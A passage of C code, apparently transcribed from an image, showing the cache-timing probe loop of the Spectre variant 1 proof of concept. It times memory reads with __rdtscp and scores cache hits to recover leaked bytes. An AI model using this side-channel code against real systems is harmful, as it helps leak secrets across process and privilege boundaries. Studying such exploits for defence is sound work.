 79 /* Time reads. Order is lightly mixed up to prevent stride prediction */
80 for (i = 0; i < 256; i++)
[Part 2 of `tries` loop]
81 {
82 mix_i = ((i * 167) + 13) & 255;
83 addr = &array2[mix_i * 512];
84 time1 = __rdtscp(&junk); /* READ TIMER */
85 junk = *addr; /* MEMORY ACCESS TO TIME */
86 time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
87 if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
88 results[mix_i]++; /* cache hit - add +1 to score for this value */
89 }